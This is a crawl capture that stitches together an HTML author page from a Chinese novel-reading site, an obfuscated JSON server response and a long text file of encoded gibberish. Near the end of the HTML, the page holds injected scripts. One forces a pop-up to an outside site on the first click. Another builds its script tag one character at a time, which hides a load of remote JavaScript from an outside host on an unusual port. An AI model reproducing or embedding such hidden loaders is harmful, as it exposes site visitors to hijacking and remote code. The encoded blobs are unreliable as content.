

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbta.com/author/zoning/
body_size: 2298
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>zoning_zoning小说作品全集 - 隐霸小说网</title>
<meta name="keywords" content="zoning,zoning作品集,zoning小说书籍全集。">
<meta name="description" content="zoning小说全集，zoning小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>zoning</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="zoning">
            </span>
            <span class="AIsectionOne-name-right">
                <label>zoning</label>
                <label>共收录 1 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>zoning的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/37007/" title="男女那点事(丧家犬)">男女那点事(丧家犬)</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《男女那点事(丧家犬)》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe4a40c5930d4e8d85acc7630b3e812f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fayc.finodb.com:8003/d/6743?t=0.9315890451229012
body_size: 1154
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn00=\"JF6^Y\"g}1KQ1K{@n0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@1}K}}0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/9Sm762Of)m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/(hCQNsK^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/pdLX{n}Qmf((pD:m(2\\\/K00{mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182716110.txt
body_size: 234496
content:
~0qk;wqhprtWre7/r;{+//62sXQqY@qAiniEY7k}QNs21(hxnQxI1KYA6L:}:Q_oJQ2YKfCk_(T5q1Yq^L:{F|B5WSB}z_42sL4zTY/s%%2Y@):FO}AwN5FxnQCNR/%UfeQBYz(Rs::(S/%kSY29_t5WTsq5-/QsYQ:_{7%WY/5X/tf^K+:ypoq:A9~CVe{W-/~F0e/)rqhz~7FB4X/+R{4V@XTVQt:n_W~4d7{e9L^)h/YXqeST_WJ1(1^U6e5(/)T}:/sd@(skXN6F^7/-1dTq^F4V4YCtQ/:;@74VT(AnKtiQR6LhkX{Fd_5V4XFE_/Xt_%^1:dVzfK61_(^qC7%JJ/QRS;/f%;{IF(7;}z_OJ(YFJ/%&J+AoU7@oJdFKUYX;DJ_B6hI;w+^4LX%1DX7s156yfNY}2xE-En6Vq)Y(qf6QL7QWVy^iY)_BYX%O_-_z67DFSXhX%KskXe%srzYyh7{XeJDRsJU1fzYBY/QW6dhDA{JT)1Yw)e]y/K_E)N:SCOu-~X/QSYCk5-AJ-/1y1X/@e/Q4L{^QR%2fn//{_dFtn7Oe67XN/U~Ne16qCtu+~//;0F42@%^QFX{AV5QUn{2V4FCk5(@}2+J1qN7;@tk|Ft]X49:)OQ:L:eCkL:^s:JydyYX]}zTF5{FBBt_z67QfUBOK;KD0~kh)&e%:IipdW_6F^XCVXd@qCyki0)VF55A-d-TyqWTBqW:qO//pqJ_fOw-};nq5Vf%/Qyqid;1s1niyC)T}2N6-^qhVVX%-d/%;;;A@Y{fq&QNQ7o^BC;U5(Y}7US]x~yyQA{^OT77s/Rp-k;/XQ/7sQ1WnsX/sQ/7X1%72n%721%/X1%/2n%7XQ//s/QuznQ1YsX7////2nF)V}_/X////QQ1V}50nn%/Xn/7XnQ&YsF&Vo;)X1Q1Y}X72n7/X{X/DnY/21%72Q//2Q;tD/QNfnQ|Y}7721Q/Vs/)2/%/2Q%)XnQ/2/sFKY/%qp40%Nee/Q1z+2;;+6Yk)hiE6+e;XLL&kF]Q4Y%7VX7///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CBs;B+EN4B0yS+uN|ER~BAxNSAk~B-@;E~kNBWn;|~uW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CBs;B+EN4B4yS+uN|ER~BAxNSAk~B-@;E~kNBWn;|~uW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CUqN|h6N4rDtVynU|pFykE0y60ny4NStVN^y@ETyw+^-C-D;iWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dr]xuRWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCRWJ:UNUki{WeexLK7e24nsrh}zq;f;2wU5Wq^z+EWExAu9-(rDx:5|:0oq4+J]CNCV5}TsCh:5WJiUz/-kSE]Tz_XB:&sK0uz|UoFfkD1o/e6ROySCEWuu(u2y~-qhxQk6]BO{WAJCxRixq+E2IpAqEUAAANKLV-&2rdr9:rufdSxJB5FEqyWLpq{J7X+V0QCC~W0;k@-(;tCT-o4Xs{r&twh4+Xup+~UKWuo9CU0TE{:;i|{VsIO)]thDfiq|ROyLVfKw6e%s-OVA%~22Y)xT{:^zwD5Do}eIIyEiFXXs:@k5R5Q/NV(rupCpy{o{{DD0u0zCWw|+WzhpyLJrzzET]]--s-&B|d7hhh5K(oT9W9oO-OpSC^h66i6Y:kzztz1O-OLDX6hCCw|;dk;N;NKO-oon9SyIE^Lqh~~;~IVqE4+WQ6iBBBB_TANiip9U]]~~iBBAAAi;+(]-OQr4iq7ECw+tu]{~Io{t_n~xIRRR_ewBVs]F-BNfOY6}]RQ{n+Ekz:C0F(u7hu2khI&WVVwO-OSq;pEh5trhIpo6TWyxw|qIipyN2dAIkI@-UdExJ6JOz^:q2E-zV@_:0Bx9E@tOOryBBe4/oEuXDFA:Ksx|2eE9-y(JOADe0-4C||yA|2eyNN-OoD{]}}s&R&-+pufYE;i~RoJKeerDD1-{qu77Y/|NhR{@I_h252{xJp_NyD_@:@xE-AxoOW&0B_YeLL:;Ky%%/e)511{ruT4DDrI&)ewuxxYL{yWyN%4DDRr&|]xIIr5Ju~q;+pqBSS7Fh9k~W]%(B}+y|I2AA]~z{N~|RkurCrL_XtRt4]sqy%U&dtOpIAy-qu+&9owISOB^^FhppT-/Wt0&z^tD0Uf7WwuuVx:9WA7OO-}]ODE5&V|9uhLnpx0er|^B7V^JO-:I~IoEE;uE9I|BpBt()(LQNDJqT};:@K@%/D:])5|K+FD-FUoh&9ENx]d-5{^NW@D4n]|Ow1tz|eNNYUthDLd4U&Iu&hquYwrYY%Uf:%@@K}2h|94hBOxNu_|kCL0@@/u2pYsJ~_;y;f0{0o@1xCU|r)ksBNCy_/|6Y%/T@XC|7y|I~T/QQN~&)/s}@;{14(~ioCiS|Sdk4x|oooX/n+N~tOVAu];npykVAyoiA(DD}1QtA47)Xu&y{SL}rxxrOyyV{qx+OR9F|{++Vhek(wi/rxJI@}uxuxNO:k}-Ou0V0rreL:;f4^V9rtpprrsd+Oz@;d]F;d6wx_k@6wOSDrD+VWI94zwx;zpIui6WDQDWSrAV@(-kL+:Aoe{WfKL^xxf&S%wA(U|C_y(}pRSB-OU0q;ByA2Tx]f_Tp6T0{T4XYt]d]16VKV)rrDCy-u%LSWBoQOEN}SSxfSW-A%@:W-1%uypxKY5f1QDAupV]W~2RiJK]FxEnn-EOYohyJxW&T(hkAOQ1]d_+|^56++rhx~2nTE7]Th(TJNhSzVIoh7:OQtKs^u+q{zXi4t:xJJJF+~QSYJSt_ei/ty|u9:9IIVoBEuCrN;k&X%|trh5pxI}DD~Nz0WrEh(uyWV4w^~5DI~J4BW-ELzE1LO6VfqwIuItytIERAyB6AeEr(:5xwr{DpRqBSIreezr;Ke~rr_zIpw:((r%0KfFFf;e/pN{LpWC/N;W7+XE9&iV;x/}-2r&ky-99S-N-Be|INxW0p0%pU}X)%OIA;X(L{yh6f;A+41)ydE-54kr%5u;x+;+o246z-o1Q_As_otE_oE]wk|7NzBo]id9qzBQU4s;SBWfz}zWdN&5)k06I)CzTihtqSJ:yK6&NJTiyIVSF|tSzzdFTi6FRFi:4outQRJ~+^nAAq:NDrIuAF-(&d_WzAT6;ECDupS({D6QyryEUNNkruh~kr{JLR4yu:D]xIkrQV{R;E9rh_6}Kru(+Y]-19sxuu;|xwtqoDuBYSWLt5eyux&6ruR-~Isx^0oA:Oy0YRkx)@{w:)10hWSx)yWS^//ThOry}4_+KyWEY;kn-0t2I~z^CB-X;orS&eBWV;%(u0Ak5V_F~w1fk_p/@2wI%)&Tf1yD}~nSxdrWr0q0sO^9|uI9iYwDF+ee@Qi]q97VQ{W@X7WBKLd~(CEpn;IJIy9U+y^iiX}~A0L&;Q{^Le_ASJ04DAzRE])k%0:R76(rJ_wW4:)hrNrkyD}SBr]fY(pEE67N5-~JDupp0rtxVOr{hUhxE4nVuwUth4^+qD-2Ffzf4oR]FU:/ppi_Oopzd&(I6t6uw(ynDh6J0pJ+J0}5&uqEsqWpFIeFTuFXdQhk1xqih7wL;f2pw;qW0]2VLIIhUL;Yz]5BO]^fDheA0wX{{O1Xr+1u}_Ce;rrz7-u~{@pp1}{q_ks&04D|%STn2S9Yex4:Yy^ohe;kqF0zEQz24nSXJiqXK0pRt:SxE+y^exiB2IYEXRXWRdO0]_xf+EV&+AEUzB/UuDAd:9{Dd1W+UUwWx%X_z4-6R6}]puIe/ODyzE5uU4B+rrs@]r99K@qfx&WEACK@yet1^xq^BDf:TKEzt_{xz]pYh@}Uorr{_Orrp64yu]TwTr{U+n;d:DpSKBkEQ1U2e}SWu69/1V4%q&xXd%X_@7%]Aen~I^]{}L~^IBo-ByBIuV~|s4kXkKrRxIWEUdtknA2p_zTKptiTd((B%;;SA@1p;@Ws5e5&/@DQ/2E]O{r)Of%TT:dz)EdQre5:2TXLIJ27;{nn&_5nyU~zOI@}A+;Bw+nJ0zqA4ES2}9|Cu6OwthI7Ie^x15s@^^YA-)]sVy2^]z}0~E}Uk-~5y0EuX;Yr^wFFnpV(/ruY:T~SQfXEz&t4-4NU@RV;Q|d}0ITu)^AVrrhnI|hB;@);E~0Efe]wwFQk^N^JIr1144({RR9UDF^JxqV%)RyIU(s9Wo&z&EVKxhBe99Q&ow2S%BARVz]76hwpxRB;I~FEQ-e&^Tf)JWuxx7~u69@(Sh+/2E0Y&4S1ItuYI1poNXwo@dz(sXRf}WC}J2}X/%Fh2+r(EDOk5w2COr:dS/}Vt)_OrY}WJVy0z%%wTLD90WI&FfsQO%pxd%JV^]y|IxJqYVidXo{/&-s+p{5yqE|rVL5-dQtytXY-x:EEyu]rk@)]~SX]~9DBKA2ruK;EwonU_w2ruw5u_OJBr:huXnA~e{B-r%tI9dJrk5X+d/xI5L_W)eKrr^x((71rrFDAD_CADhL])wwAK4Vrx-Iu]+prh4Fu6:{(YJxNR~0rWWIruDp(7z%UF]nh1U9~2VupxeSrW2RrxherK76U9y)ATY;Iyth(NNkB;NOA|7&~4hzIy4-N41+AQf]69fppRI]f0rhU:qQi9/dA0|;WQeJ]7uU-AuoUp1Xf%I6y0VIrWe//|76Jr7TJD-dF~k5yE]X}2d}Dui@uu+q5ud^~x+^SqfSoh+:FReD5Wp9-9;:npu&)2)Y5Rfs%2rwTDxWis)SxVV|Jrx7VEr6YSUEKI|4OpYBok;EtB|@;px7o0V4hWV}pVkxz^BWUT(z~9t%)I-^UVtVf@~~zst)s2h7rhxiLk)^kE~&B@r4KIChIr7uurrYXp;LAs9T/q9/QudyO&wOCVtL1&dWQ@wN5pC4/qCs(oSr~USe%6dIWr+Ie@7Bdhhs/O&nSSeJoEe6i|Ai^47O:p6]^DuAqruT2W+Snru}qrroxIrJo~6IeprJQTz-uIx5A@xJSE]C]UASo~pE{he}X/{-qhqAd4uuBDLDL:BrJ4N4N7(0@oWuSY0usCqOKLrr9Ju^IpzE15+^i:0]D:REyQR]:s-I-_zE~iuhTEy@Bs^W;1SC6zDDAx-u6y(DsB:r4Nrx9Iru}JJ]]dR95)@W}2}W|DI&EBBr&-yWnVDr2U(OAsFpQ9{uohf}sSWp2C(6K@-oQ^xxwCJiwn_xu/U9e+{o)@oO{x%-//d+xpkU5U+Dr(L9sYu@JxSU:6nC}~Q|kV+wWSLRd:fOh|OI6@k~fuLT:LEORRor~REr:%xUR1SrBJSrWrAuSwWr+0ow-OIr(0Lr_@hpTd:w%2(r:-hkL}:A&K}TAh(6dFNrL+Vr5r/%dr)+rfz;u~9^rKA5xuK&dtKi~w{:Iw{^~eXdqSf7uwtp6w-u^V//~er]A);zp57@xV6L;wh1]Iw|B;JE(L;JAk@&h^:of^R5BFz0-u7N^&QuEwydruTLAKp1SFX5(eV0pu5ru{Q@E+ttBN@wxeQ;pyU~hYoBuYyC({D%;k(y6U2LSX16VdeN:Cq+d9QRVS]xq0BWBE~RfpOA~p|h(uFV^)F9r99Oqe-5r9FoE)52zqxdrkQxSkWf^W+6SxJJEwXpq;{nIw_ou5%qNV7IhtL+if-1Wqd7BTt}yzS/pT(4(r_oru_nrw&WIxO_yu9I(uK/^Bn|~d:2xOULuo{n-rV7/DYzoTY)e6ryOOV1)x21t}i46-pD%EBzrsC(rTwF9rwph9tk{UqoIIw]50Ou]KUhCAh]O-9sRUu)+:x|]IwY_-~fOxr-7nY}JWO~|rBXh~~T599oNVdNspwtQ|^UU+tW/@CQ9h^|52CQ)pOQ~d5Bf]^:)UdIXn7dXUSe1qe75AiVTuAB6Dy%L&]TqDus2rVCdIu6_-i/5k|0iCk}fD){y-xqed6+nuJT:Ir@T6rT{EITWDxnC0-eqp2B)2]k@z]~9p+7)wpz(Ri4w4yO{xNLQx9hfrxkE0)CRrV-&K|XtJrAAJ|s;|r4@E2DKp)1su)/@kY74U)15TC91qAD^qqq7/0}wuy:OWJTwt(^s-69fziwO|@2XxfK9-n|J%6Is70EdEL9XuQRKsxO{FJdz}E@COpS(_U@hK}x1NDkpAr9sJhdy7S:e|-z}^Y1dth+r@yVxJ@|]e(hI}IV:-q+J]yCW]}h-2Sn]e;SxF-C~rnrwoUOTToprzyrd]zTFI-r-KyzA0IrLrnuS6OxJforkKqEoEIrDR%VwVxUNLYhB@z-O/:-x1ouO_(xUSN4UfyRn^L9E{ErI(un&2NWtpqkI@Jk~USrAdk)h1rU)QUS~kfxLF%Df&R6_zIsu:diCzS~pzz:5^(wDs}IKXBrdJ^2k:VqD-FV+;KrNAIr9xF1sT(~{R/nr7@]r]zRU{X%YEY%SKKor7p]-Ny]BNY;IWK&zkN(V}0WxU^dqDNn:Choi@/X_/}W;Fx|SS|~VWQ0A%EtSS5CSBOeU+KOY_f{xsSV(0Byr9LTW5iXy)q]r5hzyrp@_X&UOUf+OwfEueKS~oUqrz^&F0xE_|LNIBwN_Dk+r4d~zR&dWxuNr]0f+(9JuR]TpY17qx6%OEQ)I:Y0rwz)r9fAxyyYherYB2DqF)XD_{^^f)_FB5Vodp6VE;sLx{0EuY}(rfUOdNVqIFA}IYELf1]f:&{YkQ@kr7+1O7Q}E]Dt(F]NrN49rtETr;{AENDk:}zDY//o]9QJ6}07r1h/D1n/%A&LqTtn{+Arr(TV7)eNJITBk}yrCJi~nwFnL{7SphFsF-]+%0]pBW]-Jrxsd~u%_duX6kNy5oTX0+XtVxNt:~_Enr2+nh2EKr|hQWYrnD]p{DLeJ4ii@y2fpUpwSnx4e{SsE2eTzD;(@}9dEwUu7IDTto|Xt^6szwppiIrO}duRIy;yEh9rt})s0RxV;DI;5L+1-}OrQBLDYd9u-DrI}qwLX1RIXT9ffkpdJ2RFDO(&L+Ff%1UoRn(Le:9CyIuOqIrW^IxwFprOIBu^)-9%{tXDuiw7+1;s6EFY]qd;1TdyRpwiEQ0J+(0C}zT(nCrC_DroSpr4FDTIOCDkL5iI)/5+O(D}{zwWh@V@w5nDWJSy55xSIVXuYUA0|L7xX}:pN;pyI:EEu^yuDtW96dDk]&OrL7ire0Sr{}{o(t_KI}zI90ow+OSOJ2BSWDQ:Y|@}Tp}ADDNz-SK4-f6(iIQ@I5%1tSsWT}fA_%KTfst)Ts+~p0:DiJIxCzy-}UEK5u-p1~OWd7Wy}+%~0F~JftizEhyrN~zu/DL)}FFk(ked4{yI0Tor-TyNOTBrry/fw;p}efr]n@UNkx1zWFqT1D{rT44(pCtft|dSp^XfFs:NWt&IxCtf:C)IWNS{2C~4o@/|0-pD~WQ@2pQRN@;0OiS+9|/f;:t9S@Lu7xntF1/B_)/}((f^Box/xuFQ4BpErrA4r(^5u&Bd0rBs0]z&L]x|rzV_0A7^6SEfrB|Vk|2{6|Q&y^zLrkWx~U;_Dusr~;6J(r6_(EXFp@e+IxNyuddXud_%XEn9R)4YC&A)-rrr5]FFBrr}:p0^C-EorO6)s-0fry5;rz-6TQ]eh(A1~^V9i%B)6Qs6L+YQd&)RT%QDE;@yr_/IENtBsd~xow~wwdrArrIEw(/pu]09xLt9(15/@6SzS1TyN|FRsiXtsq@V(xxR0r~h1^~|1d6YrDy:@Iu-R7nt(B^S||dRF%KyyBJNI9BB(t:_TsY:E+xQr2DN|2X/I9rI(-fXBWxDr](-wtWX{Iu}rrXzQ(_]~N_rqrweF2d/n}xXK]2i%(2dWOi1skeJ/6oNoSNQ0END4_N^s|I4DSIS6LpLVWCuT{}Rq_VsSNRYR(UUyI(]4pA{7t;rL}4oSx:O2uthuI2FXR@NkiCfRoCOdnwRdz@dKw&Y;iFe5uw;6pwe4hw{uf@^N;uE|rr64Dr_r%xEIIrWkrwC::wN0pnIuxT]BYwLorFLSC0pO20LXwnf~CrCJ21D(w0%pIxr9I1-yr1F1;rSf;nNqY@Sk]wLTryNF9^:7Ud~s4yV_uwE):n^%_&%N9T:I0sd%^x;TdsfJN421%xtYYU-zh;WxRrk-pSOurrsBp:UWzps4/5Y7zxNQDUI-KoTASuUNkxLyy_QQ7y5E:OnzBB6qSD4ULIDx~d1+2DT^-p6q+swfuA;E(1;k}qff-J6F{&AuV}S_wr(Q&D}X04]x+OhC~-r2TLW:YW1si^nnVizk%noB|QR1yCFS@4F2Cop4OIr|yEr6]rNJC)_|f1_spXp~@Lr~Fpr;9t%nEErhrpxDd9(C:(qyonI/Xyr|Fyri]Iu0B-p@7;IAkEeJkBrX|kCu|S;%WAr_6)D|2Ew]wWeJ4prxq&4@X7D+4yr(Spww9yrB]IDW2EeOSpeOeyDBSBeT}Iwx}BeDSyeXBLDe%|piwLriW5/Ci/Dzwo;sf9X6CeIsQ/%oe~rrExrN0n4N+20)r~z++4W0%qwiWLx22BNE+1N(9(p+EW(/2D9~&1~D}&xr}hrEI&Ero6+y]Bu-2x21{(kwwRpQNw2~Nfrw]Rh6k]d{{(E9yoKDW%(CSIsW:&1oWEBw;r:qiD6D+ziApkzux~rO~VV6SOxkxhp:pIA;SBz]4Krud-F|OLr9]DfyRB~YyVAu}0OW^x/o0%fN}KQU+71u6e7N206IIwBuD-dFE6-BYi2J-^Ew&ICi{YrFN(xd54zLTU)OEwhtE6hAV5k)D^